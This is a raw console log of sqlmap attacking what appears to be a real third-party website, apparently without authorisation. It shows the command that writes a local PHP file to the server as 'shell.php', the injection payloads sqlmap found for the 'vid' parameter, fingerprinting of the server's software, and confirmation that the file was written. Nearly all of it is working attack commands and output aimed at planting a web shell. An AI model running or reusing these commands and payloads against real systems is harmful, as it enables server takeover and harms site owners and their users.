 E:\sqlmap-F4ck出品不需要py环境的exe版>Sqlmap -u "http://manhua.7k7k.com/support/
wrong.php?vid=198" --file-write=C:/Users/Administrator/Desktop/2.php --file-dest
=D:/ceshi/shell.php
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 22:17:36
[22:17:36] [INFO] using 'E:\sqlmap-F4ck出品不需要py环境的exe版\output\manhua.7k7
k.com\session' as session file
[22:17:36] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[22:17:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: vid=198 AND (SELECT 5941 FROM(SELECT COUNT(*),CONCAT(0x3a6170673a,(
SELECT (CASE WHEN (5941=5941) THEN 1 ELSE 0 END)),0x3a6e67623a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 49 columns
    Payload: vid=-3866 UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6170673a,0x
694f6b4d7a5647647171,0x3a6e67623a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
---
[22:17:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:17:36] [INFO] fingerprinting the back-end DBMS operating system
[22:17:36] [INFO] the back-end DBMS operating system is Windows
do you want confirmation that the file 'D:/ceshi/shell.php' has been successfull
y written on the back-end DBMS file system? [Y/n] Y
[22:17:39] [INFO] the file has been successfully written and its size is 88 byte
s, but the size differs from the local file 'C:/Users/Administrator/Desktop/2.ph
p' (24 bytes)
[22:17:39] [WARNING] expect junk characters inside the file as a leftover from U
NION query